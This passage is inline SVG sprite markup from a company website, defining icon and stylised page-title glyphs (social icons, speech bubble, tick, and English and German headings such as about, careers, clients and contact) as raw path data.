33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 